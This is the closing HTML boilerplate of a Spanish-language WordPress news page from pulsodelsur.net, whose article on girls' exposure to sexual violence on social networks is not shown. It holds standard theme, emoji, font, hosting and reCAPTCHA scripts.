				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=90%25%20de%20las%20ni%C3%B1as%20est%C3%A1n%20expuestas%20a%20violencia%20sexual%20en%20las%20redes%20sociales&#038;url=https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=90%25%20de%20las%20ni%C3%B1as%20est%C3%A1n%20expuestas%20a%20violencia%20sexual%20en%20las%20redes%20sociales%20https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://pulsodelsur.net/90-de-las-ninas-estan-expuestas-a-violencia-sexual-en-las-redes-sociales/&text=90%25%20de%20las%20ni%C3%B1as%20est%C3%A1n%20expuestas%20a%20violencia%20sexual%20en%20las%20redes%20sociales" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://pulsodelsur.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://pulsodelsur.net/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://pulsodelsur.net/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://pulsodelsur.net/wp-admin/admin-ajax.php",
					data : "postviews_id=9149&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pulsodelsur.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pulsodelsur.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'2848087'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: pulsodelsur.net @ 2026-01-17 14:36:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CJbe7GgaGspHyEhZPVuIrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768674979755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>